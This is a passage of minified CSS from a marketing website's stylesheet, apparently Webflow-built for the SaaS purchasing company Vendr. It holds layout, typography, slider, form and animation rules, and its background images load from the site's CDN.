63.4%,#f0e1ba)}.qr_tab_value_bar.is-62{width:82%}.qr_tab_value_bar.lightblue{background-color:var(--blue700)}.qr_tab_value_bar.lightblue.is-2{width:45%}.qr_tab_value_bar.is-light-blue{background-color:var(--blue700)}.qr_tab_value_bar.is-light-blue.is-empty{color:var(--blue700);background-color:#0000}.qr_text_tnr-m{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:2.875em;font-style:italic;line-height:.8}.qr_text_tnr-m.qr_font-aeonik.style-normal{font-style:normal}.qr_text_tnr-m.qr_font-aeonik.style-normal.text-drop-shadow{text-shadow:0 -1px #00000080}.qr_text_tnr-m.qr_font-aeonik.style-normal.text-drop-shadow.text-color-black{color:#000}.qr_text_tnr-m.qr_font-aeonik.style-normal.text-color-black{color:var(--black)}.qr_text_ani{position:relative;overflow:hidden}.qr_text_ani_gradient{background-image:linear-gradient(to bottom,var(--primary700),var(--primary700)50%,#5e2df500);width:200%;height:200%;position:absolute;inset:-200% 0% 0% -50%}.qr_page_transition{z-index:9999;background-color:var(--primary700);justify-content:center;align-items:center;width:100%;height:100%;display:none;position:fixed;inset:0%}.qr_page_transition.is-light-blue{background-color:var(--blue700)}.lottie-animation{color:var(--white)}.qr_header_slider_card_content{flex-direction:column;justify-content:space-between;height:13em;display:flex}.qr_header_slider_card_number{flex:none;align-items:flex-start;position:relative}.qr_slider_slide{border:1px solid var(--primary700);color:var(--gray500);border-radius:1.25em;display:flex;overflow:hidden}.qr_slider_slide.is-light-blue{border-color:var(--blue700)}.qr_slider_slide_left{background-color:var(--primary700);color:var(--primary50);flex-direction:column;flex:none;justify-content:space-between;padding:2.5em;display:flex}.qr_slider_slide_left.is-light-blue{background-color:var(--blue700)}.qr_slider_slide_right{flex-direction:column;padding:2.3em 6.5rem 2.5em 2.5em;display:flex}.qr_slider{background-color:#0000;height:auto}.qr_slider_content{flex-direction:column;flex:1;justify-content:space-between;display:flex}.qr_slider_nav{grid-column-gap:1em;grid-row-gap:1em;flex-direction:column;display:flex;position:absolute;inset:2.5em 2.5em auto auto}.qr_slider_parent{position:relative}.slide{max-width:100%}.qr_slider_header{font-size:2.25em;font-weight:300}.qr_form_input{color:var(--qr-light-gold);background-color:#0000;border:1px #000;flex:1;margin-bottom:0;padding-left:0;padding-right:.25em;font-size:1em}.qr_form_input.text-color_purple,.qr_form_input.text-color_purple::placeholder{color:var(--primary700)}.qr_form_block{display:block}.qr_form_button{border:1px solid var(--primary700);color:#0000;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/643d74e55f1dd31f082b546d_arrow-right-violet.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;border-radius:50px;flex:none;width:31px;height:31px;padding:0;font-size:1px}.qr_form_button.is-light-blue{border-color:var(--blue700);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64b513b47ae684b3482c4b60_arrow-right-light-blue.svg);background-size:59%}.qr_form_button.is-early-dawn{border-color:var(--qr-dark-peach);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/653909c9d46d9d14b232bd10_arrow-right-dark-peach.svg)}.qr_form_button.is-ink{border-color:var(--qr-light-gold);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65afe2c773e3b454522e5c04_arrow-right-light-gold.svg)}.qr_form_input_wrap{border-bottom:1px solid var(--primary700);align-items:center;margin-bottom:.5em;padding-top:.25em;padding-bottom:.25em;display:flex}.qr_form_input_wrap.is-light-blue{border-bottom-color:var(--blue700)}.qr_form_input_wrap.is-light-gold-border{border-bottom-color:var(--qr-light-gold)}.qr_form_success{border:1px solid var(--primary300);background-color:var(--primary100)}.qr_form_success.is-light-blue{border-color:var(--blue-200);background-color:var(--blue100)}.qr_form_success.is-ink{border-color:var(--qr-light-gold)}.qr_form_success.is-purple-gradient{background-image:radial-gradient(circle at 50% 0,#30187c,#401dab 50%,#220959)}.qr_text_link_white:hover{color:#fff}.qr_horiz-scroll-on-mobile-wrap{width:100%;position:relative;overflow:visible}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars{position:relative}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{justify-content:center;align-items:center;height:29em;display:flex}.qr_horiz-scroll-on-mobile{width:100%;position:relative}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{position:static}.qr_horiz-scroll-on-mobile.is-saas-leaderboard.is-q124{border-radius:1em}.qr_horiz-scroll-on-mobile.is-saas-leaderboard{flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{border-radius:1px 1em 1em;flex-flow:column;justify-content:flex-start;align-items:center;display:flex;overflow:hidden}.qr_horiz-scroll-on-mobile.is-qoq24{justify-content:center;align-items:center;height:100%;display:flex}.qr_horiz-scroll-on-mobile.is-acv-trends-tabs{border-radius:1px 1em 1em;flex-flow:column;justify-content:flex-start;align-items:center;width:90%;margin-left:0;margin-right:auto;display:flex;overflow:hidden}.qr_leaderboard_mobile_header{display:none}.qr_header_iceburg{border:1px solid var(--primary700);border-radius:1.25em;position:relative;overflow:hidden}.qr_header_iceburg_top{background-color:var(--primary200);color:var(--primary700);height:13.875em;padding-top:2em;padding-left:2em;padding-right:2em;position:relative}.qr_header_iceburg_bottom{background-color:var(--primary700);color:var(--primary50);height:33.2em;position:relative}.image-31{height:20.4375em;position:absolute;inset:5em 11.1em auto auto}.image-32{width:22.5em;position:absolute;inset:auto auto 0% 4%}.image-33{width:22.5em;position:absolute;left:4%}.div-block-30{display:flex;position:absolute;inset:4.3em auto auto 20em}.div-block-30.is-shorter{left:26.3em}.text-block-27{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:4.5em;font-style:italic;line-height:1}.div-block-31{background-color:var(--primary700);width:15em;height:1px;margin-right:12px;position:relative;top:.5em}.div-block-31.is-shorter{background-color:var(--primary50);width:8.4em}.paragraph-37{z-index:2;width:46em;font-style:italic;position:absolute;inset:30.5em auto auto 35.5em}.paragraph-38{color:var(--white);font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:2.5em;line-height:1.3}.div-block-32{flex-direction:column;display:flex}.qr_scrollable-image_wrapper{overflow:hidden}.qr_scrollable-image{width:100%}.qr_subscribe_form_close{z-index:4;display:none;position:fixed;inset:0%}.qr_subscribe_form_close.hide{display:none}.button-group{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;display:flex}.stats-cols{grid-column-gap:2rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.stats-heading{font-size:6rem;font-weight:600;line-height:1.1}.opacity-75{opacity:.75}.g2-badges{justify-content:space-between;display:flex}.logo-imgs{object-fit:contain;width:100%}.scrollable-logo-row{grid-column-gap:2rem;justify-content:space-between;align-items:center;display:flex}.fs-select-4{z-index:99;width:100%;margin-left:0}.fs-select_toggle-4{border:1px solid var(--gray300);color:var(--gray500);border-radius:.5rem;flex-direction:row;justify-content:flex-start;align-items:flex-end;height:4rem;padding:0 4rem .7rem 1rem;display:flex}.fs-select_toggle-4:hover{border-color:var(--gray400)}.fs-select_toggle-4:focus-visible,.fs-select_toggle-4[data-wf-focus-visible]{outline-color:var(--primary700);outline-offset:4px;outline-width:2px;outline-style:solid}.fs-select_label-4{background-color:#f3f4f6;margin-left:.75rem;margin-right:.5rem;padding-left:.25rem;padding-right:.25rem;font-size:.75rem;position:absolute;inset:.5rem auto auto 0%}.fs-select_arrow-4{z-index:1;width:2rem;height:2rem;font-size:1.5rem;position:absolute;inset:1rem 1rem auto auto}.fs-select_list-4{border:1px solid var(--gray300);background-color:var(--gray300)}.fs-select_list-4:hover{border-color:var(--gray400)}.fs-select_list-4.w--open{border:1px solid var(--gray300);background-color:var(--white);border-radius:.5rem;margin-top:.5rem;padding-top:1rem;padding-bottom:1rem}.fs-select_list-4.shadow-small.w--open:hover{border-color:var(--gray400)}.fs-select_field-4{background-color:var(--white);color:var(--ink);margin-bottom:0;display:none}.fs-select_field-4.unhide{display:block}.fs-select_link-4{background-color:#fff;width:100%;padding:.5rem 1rem .5rem 1.6rem}.fs-select_link-4:hover{background-color:var(--primary50);color:var(--primary700)}.fs-select_link-4:focus-visible,.fs-select_link-4[data-wf-focus-visible]{z-index:1;outline-color:var(--primary700);outline-offset:4px;outline-width:2px;outline-style:solid}.fs-select_link-4.w--current{background-color:var(--gray50);color:var(--gray400)}.filter-wrapper-3-up{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.icon-embed-xxsmall-2{flex-direction:column;justify-content:center;align-items:center;width:1rem;height:1rem;display:flex}.icon-embed-medium{flex-direction:column;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.icon-embed-small{width:2rem;height:2rem}.filter-tag{grid-column-gap:.5rem;background-color:var(--gray100);border:1px solid #0000;border-radius:99px;align-items:center;padding:.8rem 1.2rem;line-height:1;display:flex}.filter-tag:hover{border-color:var(--gray300);color:var(--ink)}.filter-tag:focus{box-shadow:0 0 0 3px #fffffffc,0 0 0 5px var(--primary700)}.icon-embed-xxxsmall{width:.75em}.filter-tag-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;min-height:3rem;display:flex}.filter-count-number{color:var(--gray500);text-align:center;display:inline-block}.case-study-stat-overlap-control{height:4rem}.mobile-filters-wrapper{z-index:2;display:block;position:relative}.hide-desktop-tablet,.mobile-filters-spacer,.mobile-filter-button{display:none}.filter-tags{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-wrap:wrap;flex:1;align-items:flex-start;display:flex}.filter-count{color:#fff;background-color:#5026b4;border-radius:50%;justify-content:center;align-items:center;width:2rem;height:2rem;margin-left:auto;margin-right:auto;display:flex}.footer-left{display:flex}.inline-form-wrap{border-bottom:1px solid #ffffffb3;align-items:center;max-width:250px;margin-bottom:.25em;padding-top:.25em;padding-bottom:.25em;display:flex}.inline-form-wrap:hover{border-bottom-color:var(--white)}.inline-form-wrap.is-dark{border-bottom-color:var(--neutral-darkest)}.inline-form-input{color:var(--white);background-color:#0000;border:1px solid #0000;margin-bottom:0;padding-left:0;padding-right:0;font-size:.9em}.inline-form-input:focus{border-color:#0000}.inline-form-input::placeholder{color:#fff}.inline-form-input.is-dark{color:var(--ink)}.inline-form-button{border:1px solid var(--white);opacity:1;color:#0000;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6462a1d0bc35625a48950b72_white-arrow-right.svg);background-position:50%;background-repeat:no-repeat;background-size:60%;border-radius:50%;flex:none;width:31px;height:31px;margin-left:2px;padding:0;font-size:0}.inline-form-button:hover{opacity:1}.inline-form-button.is-dark{border-color:var(--neutral-darkest);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e092feceb2abb084fe6358_neutral-darkest-arrow-right.svg)}.error-message{border:1px solid var(--pink700);color:var(--pink700);background-color:#e1bed2;border-radius:12px;margin-top:.5em;padding:.9em}.text-style-underline{text-decoration:underline}.button-text{float:left;font-weight:500}.button-text.is-small{margin-top:.25rem}.slack-hero-image{border-radius:10px 10px 0 0;width:80%;margin-left:auto;margin-right:auto}.slack-hero-image-wrapper{justify-content:center;align-items:flex-end;width:100%;padding-top:4rem;display:flex;overflow:hidden}.icon-circle{background-color:var(--primary700);border-radius:50%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.text-size-xxlarge{font-size:1.65rem}.body-dark{background-color:var(--ink);color:var(--white);max-width:100vw}.marquee{flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex}.marquee_parent{flex-direction:row;align-items:center;display:flex}.marquee_list_wrapper{color:#fff;flex-flow:row;flex:none;justify-content:flex-start;align-items:center;padding-top:2rem;padding-bottom:2rem;display:flex}.marquee_list_wrapper.is-billions{border-bottom:1px solid var(--primary700);padding-top:0;padding-bottom:0}.marquee_wrapper{flex:none;align-items:center;display:flex}.marquee_list_item{text-align:left}.marquee_logo{width:9vw;margin-right:5vw}.marquee_logo.margin-right_8vw{margin-right:8vw}.stats-stat-wrapper{flex:0 auto}.swiper{position:relative}.swiper.is-rotate-customers{width:100%}.swiper.is-customer-quotes,.swiper.first-swiper{width:100%;overflow:visible}.swiper.first-swiper.integration-slider{width:100%;height:auto;position:relative;overflow:hidden}.swiper-wrapper{position:relative}.swiper-wrapper.is-rotate-cutomers{width:100%;display:flex}.swiper-wrapper.is-customer-quotes{justify-content:flex-start;align-items:stretch;width:100%;display:flex;overflow:visible}.swiper-slide.is-rotate-cutomers{flex:none;width:100%;padding-left:0%;padding-right:7%}.swiper-slide.is-customer-quotes{flex:none;align-self:stretch;width:50%;height:auto}.h1-home{color:var(--white);font-size:9vw;font-weight:500}.slider-rotate_customers{width:100%;position:relative}.div-block-34{position:absolute}.button-gradient{width:100%;height:100%;padding-top:100%;position:absolute;inset:50% 0% 0%;transform:translateY(-50%)}.bg-blur{z-index:-1;max-width:1210px;margin-left:auto;margin-right:auto;display:flex;position:absolute;inset:0%}.bg-blur.header-top{top:-41%}.bg-blur-circle{background-color:var(--2023-vendr-rebrand-light-blue);filter:blur(130px);border-radius:50%;width:50vw;max-width:600px;height:50vw;max-height:600px;position:absolute;inset:0% 0% auto auto}.bg-blur-circle.is-home-1a{top:-27%;right:-24%}.bg-blur-circle.is-home-1b{background-color:var(--primary700);top:-27%;right:9%}.bg-blur-circle.is-home-2a{background-color:var(--primary700);width:45vw;height:45vw;inset:9% 18% auto auto}.bg-blur-circle.is-home2b{width:38vw;height:38vw;top:-2%;right:-7%}.bg-blur-1-b{background-color:var(--primary700);border-radius:50%;width:300px;max-width:300px;height:300px;max-height:300px;position:absolute;inset:0% 16% auto auto}._2col{grid-row-gap:2rem;justify-content:space-between;display:flex}._2col_right{width:43%;padding-top:9px;position:relative}.slider-rotate_customers-img{width:100%}._2col_left{width:52%;position:relative}.features-sticky{grid-column-gap:4rem;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;align-items:start;width:100%;height:400vh;display:grid}.features-sticky.hide{display:none}.features-sticky.custom-height{height:200vh}.icon-heading-text-row{grid-column-gap:5.25rem;border-top:1px solid var(--white);grid-template-rows:auto;grid-template-columns:8rem minmax(260px,353px) 1.25fr;grid-auto-columns:1fr;place-items:center start;padding-top:2.5rem;padding-bottom:2.5rem;display:grid}.icon-embed-large{flex-direction:column;justify-content:center;align-items:center;width:9rem;height:9rem;display:flex}.cta-section{background-color:var(--primary700);color:var(--white);padding-top:5.5rem;padding-bottom:5.5rem;position:relative;overflow:hidden}.home-blur-s3{filter:blur(5px);object-fit:contain;object-position:0% 0%;position:absolute;left:-13%;transform:scale(1.4)}.stat-number{background-image:linear-gradient(210deg,var(--2023-vendr-rebrand-light-blue)8%,var(--primary700)83%);text-align:left;white-space:nowrap;-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;font-size:15vw;font-weight:200;line-height:1}.stat-number.is-purple{background-color:var(--primary700);background-image:none}.icon-heading-text-wrapper{overflow:hidden}.home-heading{font-size:7vw;font-weight:500}.home-heading.custom-size{font-size:5rem}.stat-number-wrapper{background-image:linear-gradient(#000,#fff)}.odometer-inside{justify-content:flex-start;width:100%;max-width:1350px;display:flex}.starter-odometer{position:relative}.odometer_component{flex-direction:column;justify-content:center;align-items:center;font-size:4rem;display:flex}.odometer-ribbon{text-align:center;justify-content:center;align-items:center;display:block;position:absolute;inset:0%;overflow:hidden}.odometer-digit-inner{text-align:center;display:block;position:absolute;inset:0%;overflow:hidden}.odometer-formatting-mark{font-size:14vw;font-weight:200;line-height:.8;display:inline-block}.odometer-digit{border-radius:.5rem;display:inline-block;position:relative}.odometer-digit-spacer{font-size:14vw;font-weight:200;line-height:.9;display:block}.odometer-value{font-size:15vw;font-weight:200;line-height:.9;display:block}.odometer-ribbon-inner{display:block}.counterup{margin-bottom:0}.odometer{line-height:1.3;position:relative}.odometer._1{width:100%}.stat-block{grid-column-gap:4em;grid-row-gap:2em;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;justify-content:space-between;margin-top:1.5rem;display:flex}.stat-block-right{flex:1;grid-template-rows:auto;grid-template-columns:auto auto auto;grid-auto-columns:1fr;justify-content:space-between;justify-items:end;min-width:480px;padding-top:1rem;display:flex}.sfmono-m{letter-spacing:-.02px;text-transform:uppercase;font-family:SF Mono,sans-serif;font-size:1.125rem;line-height:1}.stat-num{color:var(--primary600);font-size:5em;font-weight:300;line-height:1}.stat-wrap{grid-column-gap:2rem;grid-row-gap:1rem;flex-direction:column;display:flex;overflow:hidden}.stat-wrap.is-right{text-align:right}.customer-quotes-card{box-shadow:0 0 4.5em 0 var(--primary700);background-color:#01010180;border-radius:1em;flex-direction:column;justify-content:space-between;height:100%;position:relative;overflow:hidden}.customer-quotes-card.is-light{box-shadow:none;color:var(--ink);background-color:#ffffff80}.customer-quotes-logo{height:2.2em;margin-top:1rem}.customer-quotes-avatar{background-color:var(--primary700);border-radius:50%;width:4em;height:4em;margin-right:2em}.customers-quote-author{align-items:center;display:flex}.sfmono-s{text-transform:uppercase;flex:none;font-family:SF Mono,sans-serif;font-size:.875rem;line-height:1.3}.customer-quotes-content{z-index:2;flex-direction:column;justify-content:space-between;height:100%;padding:2em;display:flex;position:relative}.customer-quotes-bg{z-index:1;background-image:radial-gradient(circle,#00000047,#010101f0);width:100%;height:100%;position:absolute;inset:0%}.slider-customer_quotes{width:100%}.swiper-bullets.is-customer-quotes{grid-column-gap:1em;justify-content:center;align-items:center;padding-top:2em;display:none}.swiper-bullet{border:1px solid var(--white);border-radius:50%;flex:none;width:1em;min-height:1em}.swiper-bullet.is-active{background-color:var(--white)}.bg-blur-cta{filter:blur(50px);object-fit:cover;width:100%;margin-left:auto;margin-right:auto;position:absolute;inset:0%}.vendrplus-header{background-color:var(--primary700);background-image:linear-gradient(to bottom,var(--primary700),var(--ink)84%);position:relative;overflow:hidden}.vendrplus-header-gradient{z-index:2;background-image:linear-gradient(to bottom,#5e2df500,#2a0c86d1 45%,var(--ink)91%);width:100%;height:100%;position:absolute;inset:0%}.vendrplus-header-img{z-index:1;object-fit:cover;object-position:50% 0%;width:100%;height:100%;position:relative}.vendrplus-logo{width:80%;max-width:362px;position:relative}.vendrplus-content{z-index:3;margin-top:-6vw;position:relative}.bg-blur-customer-quotes{width:100%;height:100%;transform:scale(1.4)}.nav-buttons-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex:none;padding-left:.8vw;padding-right:.4vw;display:flex}.stat-block-left{flex:1;max-width:580px}.features-content{z-index:3;align-items:center;max-width:24rem;height:100vh;display:flex;position:relative}.features-visual{align-items:center;height:100vh;position:sticky;top:0}.item-count-wrapper{align-items:flex-start;display:flex}.item-count-spacer{padding-left:.5em;padding-right:.5em}.features-content-list{align-items:center;height:100%;display:flex;position:relative}.features-content-item{flex-direction:column;justify-content:center;min-height:50vh;display:flex;position:relative}.features-content-mobile-img{width:100%;display:none}.display-block-desktop-inline-mobile-portrait{display:block}.gradient-border{z-index:2;position:absolute;inset:0%}.stat-gradient{z-index:-1;background-image:linear-gradient(53deg,var(--primary700)19%,var(--2023-vendr-rebrand-light-blue)85%);position:fixed;inset:0%}.mr-hero-row{grid-column-gap:10px;grid-row-gap:30px;align-items:stretch;display:flex}.hero-col-50{width:50%}.hero-col-50.is-bottom-aligned{flex-direction:column;justify-content:flex-end;display:flex}.mr-hero-col-35{align-items:center;width:35%;display:flex;position:relative;top:-50%}.heading-xxxlarge{font-family:Aeonik,sans-serif;font-size:5rem;font-weight:500;line-height:1.2}.buyer-platform-hero-img{width:40vw;max-width:430px;margin-right:auto;position:absolute;inset:-9% 0% 0%}.body-light{background-color:#f3f4f6;font-family:Aeonik,sans-serif}.bg-blur-header{filter:blur(70px);width:55vw;max-width:730px;position:absolute;inset:-35% -11% auto auto}.features-summary{flex-direction:column;align-items:stretch;width:100%;margin-bottom:1.5rem;display:flex}.features-summary-row{grid-column-gap:12%;flex-flow:row;flex:0 auto;order:0;justify-content:space-between;align-self:auto;align-items:flex-end;width:100%;margin-bottom:3rem;display:flex}.features-summary-row.flex-start{grid-column-gap:12%;grid-row-gap:12%;justify-content:flex-start}.features-summary-col-1{flex:0 auto;align-self:auto;width:100%;display:flex}.features-summary-col-1.margin-bottom.margin-small{align-items:center;display:flex}.features-nav-container{flex-direction:column;display:flex}.features-nav-group{align-items:center;display:flex}.feature-nav-item{opacity:.5;color:var(--ink);text-transform:uppercase;align-self:center;margin-right:0;font-size:18px;font-weight:500}.feature-nav-item.is-current{opacity:1;font-size:1.125rem}.feature-nav-line{background-color:#5e2df5;flex:1 0 auto;height:1px}.features-lottie{z-index:2;object-fit:contain;width:100%;height:100%;display:none;position:absolute;inset:50% 0% 0%;transform:translateY(-50%)}.features-lottie.is-1{display:block}.features-lottie.is-2{opacity:0}.features_component{position:relative}.features-replay-btn{background-color:var(--primary700);border:1px #000;border-radius:4rem;justify-content:center;align-items:center;width:3rem;height:3rem;transition:transform .2s cubic-bezier(.175,.885,.32,1.275);display:none;position:absolute;inset:auto auto 50% 50%;transform:translate(-50%,-50%)}.features-replay-btn:hover{transform:scale(1.2)translate(-35%,-35%)}.features-visual-bg{z-index:0;background-color:var(--ink);opacity:.5;width:100%;height:100%;position:absolute;inset:0%}.features-scroll-trigger{border:5px solid var(--red700);height:100vh}.text-weight-extralight{font-weight:200}.features-image{object-fit:cover;width:100%;min-width:100%;height:100%;min-height:100%}.features-summary-items-wrapper{grid-column-gap:2.5rem;grid-row-gap:2.5rem;justify-content:space-between;display:flex}.features-summary-items-wrapper.wrap,.features-summary-items-wrapper.features-summary-items-wrapper-wrapped{flex-wrap:wrap}.features-summary-items-wrapper.is-frosted{background-color:#ffffffb3;border-radius:.5rem;padding:2.5rem 2rem 2.5rem 2.5rem;box-shadow:0 4px 16px #0000001a}.features-summary-item{flex-direction:column;flex:1;min-width:200px;display:flex}.features-summary-item.on-right{flex-direction:row}.features-summary-item.on-right.content-variant{align-self:center}.features-summary-item._4cols{width:25%}.features-summary-item.features-summary-item-3col{grid-row-gap:16px;flex:1 0 30%}.icon-embed-small-2{flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex}.icon-embed-xsmall-2{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.bg-blur-left{filter:blur(100px);position:absolute;inset:10% auto auto -18%}.bg-blur-left.rotated{transform:rotate(86deg)}.heading-xxlarge-fluid{font-size:5.143vw;font-weight:500}.marquee_text{outline-offset:0px;color:var(--primary700);outline:3px #5e2df5;font-size:8rem}.marquee_text_outline{letter-spacing:-2px;font-size:10vw;line-height:1.5;display:block}.marquee_text_outline.marquee_text{cursor:default;font-weight:500}.mr-testimonial-wrapper{flex-direction:column;align-items:center;display:flex}.mr-testimonial-user{justify-content:center;align-items:center;display:flex}.mr-testimonial-user-image{width:5rem;margin-right:1.25rem}.mr-testimonial-user-image.mr-testimonial-user-image-rounded{border-radius:50%}.mr-testimonial-user-position{color:var(--gray500);text-transform:uppercase;font-size:1rem;font-weight:400}.text-size-xxxlarge{font-size:3rem}.mr-testimonial-text{text-align:center;font-size:2.25rem}.bg-blur-center{filter:blur(60px);height:100%;position:absolute;left:26%}.bg-blur-center.rotated{height:100%;inset:12% 0% 0%}.features-summary-items-wrapper-2-col{grid-column-gap:4rem;grid-row-gap:4rem;justify-content:flex-start;align-items:flex-start;margin-left:3.75rem;display:flex}.features-summary-item-col-2{flex-direction:column;align-items:flex-start;width:50%}.features-summary-block-item{width:100%}.features-summary-block-item.full-width{align-self:flex-end;width:100%}.marquee_text-wrapper{grid-column-gap:15dvw;align-items:center;margin-right:15dvw;display:flex}.features-summary-items-wrapper-vertical{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-self:center;width:100%;max-width:20rem;display:flex}.product-feature-img-wrap{background-color:#ffffffb3;border-radius:.625rem;flex-direction:column;justify-content:center;align-items:stretch;display:flex;overflow:hidden;box-shadow:0 4px 64px #0000001a}.product-feature-img-wrap.no-bg{box-shadow:none;background-color:#0000}.product-feature-img-wrap.no-bg.is-bigger{transform:scale(1.05)}.features-summary-item-title{margin-bottom:1rem;font-size:1.5rem;font-weight:500}.feature-nav-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;align-items:center;width:100%;display:flex}.feature-nav-wrapper.first{margin-left:0}.bg-blur-wrapper{width:100%;position:absolute;inset:0%;overflow:hidden}.div-block-35{width:100%;height:100%;position:absolute}._2px-border-purple-circle{border:2px solid var(--primary400);border-radius:50%}.mega-nav-link-block-bg{background-color:#6670851f;margin:.75rem;position:absolute;inset:0%}.trigger-features{height:100%;position:absolute;inset:auto 0% 0%}.product-feature-img{object-fit:contain;align-self:stretch;width:100%;height:100%;position:relative;inset:0%}.product-feature-img.is-insights{align-self:center;width:90%}.product-feature-img-wide-wrap{object-fit:cover;background-color:#ffffffb3;border-radius:.625rem;flex-direction:column;justify-content:center;align-self:stretch;align-items:center;display:flex;position:relative;overflow:hidden;box-shadow:0 4px 64px #0000001a}.product-feature-img-wide-wrap.no-bg{box-shadow:none;background-color:#0000}.product-feature-img-wide-wrap.with-padding{padding:1rem}.features-summary-items-wrapper-3-col{grid-column-gap:4rem;grid-row-gap:4rem;justify-content:flex-start;align-items:flex-start;display:flex}.features-summary-item-2cols{width:100%}.features-summary-item-2cols.full-width{align-self:flex-end;width:100%}.features_speed-wrapper{width:100%;max-width:28rem}.bg-blur-right{filter:blur(100px);position:absolute;top:5%;right:-24%}.odometer_wrapper{flex-wrap:wrap;justify-content:space-between;display:flex}.odometer-value-2{font-family:Aeonik,sans-serif;font-size:13vw;font-weight:300;line-height:1}.odometer-container{justify-content:flex-start;width:100%;max-width:1350px;display:flex}.features-summary-block{grid-column-gap:5rem;grid-row-gap:2.5rem;order:1;grid-template-rows:auto;grid-template-columns:47% 1fr;grid-auto-columns:1fr;align-items:stretch;display:grid}.features-summary-block-items{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.cta-button-marquee{flex-direction:row;align-items:flex-start;display:flex;overflow:hidden}.cta-button-text{flex:none;padding-right:1.5em}.cta-button-text-wrap{flex:none;display:flex}.home-blur-s1{position:absolute;inset:0% 0% auto auto}.home-blur-s2{filter:blur(5px);object-fit:contain;position:absolute;left:-13%;transform:scale(1.5)}.vendr-plus-logo{width:300px;height:64px}.button-6{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.button-6:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36,inset 0 25px 25px -8px #00c0d8}.button-6:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.button-6.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button-6.in-topnav:hover{transform:scale(1.05)}.heading-medium-3{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.bullet-list-item-2{color:#010101;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/636c0d86b520dfcd386843b3_check-circle-icon-purple.svg);background-position:0 3px;background-repeat:no-repeat;background-size:auto;flex-direction:column;align-items:flex-start;margin-top:.5rem;padding-bottom:.5rem;padding-left:2rem;display:flex}.bullet-list-item-2.large-bullets{background-position:0 1px;background-size:1.75rem 1.75rem;padding-left:2.5rem}.lp-hero-form-card-2{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.lp-hero-form-card-2.height-no-min{min-height:0}.lp-hero-2{background-color:#010101;background-image:linear-gradient(67deg,#000 63%,#2c2c2c 88%);padding-top:4rem;padding-bottom:3rem;position:relative}.heading-small-2{letter-spacing:-.01em;font-size:1.875rem;font-weight:500;line-height:1.2}.form-element{text-align:center}.text-color-ink-2{color:#010101;font-family:Outfit,sans-serif}.features-summary-icon-2{color:#5e2df5;flex-direction:column;flex:none;justify-content:center;align-items:center;width:1.5rem;max-width:1.5rem;height:1.5rem;max-height:1.5rem;margin-bottom:1rem;margin-right:1rem;font-size:1.5rem;display:flex}.form-success__plg{background-color:#0000}.text-field-5{display:none}.form-text-link{color:var(--primary700)}.heading-11{text-align:center}.div-block-37{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.integration-box-grid{grid-column-gap:5%;flex-wrap:wrap;flex:1;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;padding:0;display:flex}.integration-box-grid.align-left{justify-content:flex-start}.integration-box{background-color:var(--white);border-radius:.75rem;justify-content:center;align-items:center;width:47%;height:8.25rem;margin-top:3%;margin-bottom:3%;padding:2% 7%;display:flex;box-shadow:0 6px 1.25rem #0000001a}.text-block-28{text-align:center}.blur-wrapper-rotate{z-index:-1;opacity:0;filter:none;width:100%;position:absolute;inset:0%}.blur-wrapper-rotate.top-right{filter:blur(10px);width:1300px;height:1300px;max-height:none;inset:-60% auto auto 